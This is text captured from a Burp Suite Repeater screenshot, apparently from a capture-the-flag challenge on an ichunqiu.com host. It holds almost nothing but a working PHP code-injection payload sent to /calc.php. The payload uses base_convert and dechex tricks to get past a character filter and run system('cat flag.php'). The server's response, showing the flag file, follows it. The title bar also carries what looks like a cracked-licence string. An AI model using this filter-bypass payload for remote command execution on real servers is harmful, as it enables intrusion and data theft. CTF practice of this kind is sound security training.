 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF xssValidator Json2Dict
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://4a362bf6b7d94bf2aa31fede2be009dfb7d1654609f14f82.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/calc.php?c=$pi%3Dbase_convert(37907361743,10,36)(dechex(1598506324));($$pi){0}(($$pi){1})&0=system&
1=cat%20flag.php HTTP/1.1
Host: 4a362bf6b7d94bf2aa31fede2be009dfb7d1654609f14f82.changame.ichunqiu.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Referer:
http://4a362bf6b7d94bf2aa31fede2be009dfb7d1654609f14f82.changame.ichunqiu.com/?tdsourcetag=s_pcti
m_aiomsg
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: pgv_pvi=3232346112;
Hm_lvt_9104989ce242a8e03049eaceca950328=1536073483,1536491838,1537006350;
UM_distinctid=16a389ea4405f2-0cfea677be17ba-b781636-144000-16a389ea4412f4;
pgv_si=s9308774400; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1555728083;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1555728120;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1555728984;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1555837870;
__jsluid=5ae48be53e3dbd0c1f4c32cee47d6597
Connection: close
? < + > pi 3 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2019 09:41:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: a667f04,-
X-Cache: bypass
Content-Length: 66
_GET<?php
$flag = 'flag{323add6d-a692-4a9c-b679-c4462d591bfd}';
? < + > Type a search term 0 matches
Ready 286 bytes | 66 millis